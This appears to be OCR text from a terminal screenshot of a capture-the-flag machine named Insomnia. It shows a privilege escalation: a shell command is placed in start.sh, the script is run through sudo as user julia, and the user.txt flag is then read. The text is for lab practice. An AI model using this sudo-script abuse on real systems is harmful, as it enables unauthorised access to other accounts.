 lin@Ubuntu: ~
lin@Ub
index.php
process.php
start.sh
style.css
cat start.sh
php -S 0.0.0.0:8080
/bin/bash
/bin/bash
sudo -u julia bash /var/www/html/start.sh
id
uid=1000(julia) gid=1000(julia) groups=1000(julia),24(cdrom),25(floppy),29(audio),30(di
ev),111(bluetooth)
cd
ls -al
total 32
drwxrwxr-x 3 julia julia 4096 Dec 21  2020 .
drwxr-xr-x 3 root  root  4096 Dec 15  2020 ..
-rw------- 1 julia julia  379 Dec 21  2020 .bash_history
-rw-r--r-- 1 julia julia  220 Nov 30  2020 .bash_logout
-rw-r--r-- 1 julia julia 3526 Nov 30  2020 .bashrc
drwxr-xr-x 3 julia julia 4096 Dec 21  2020 .local
-rw-r--r-- 1 julia julia  807 Nov 30  2020 .profile
-rw-r--r-- 1 julia julia   86 Dec 15  2020 user.txt
cat user.txt
~~~~~~~~~~~~~\
USER INSOMNIA
~~~~~~~~~~~~~
Flag : [c2e285cb33cecdbeb83d2189e983a8c0]
^C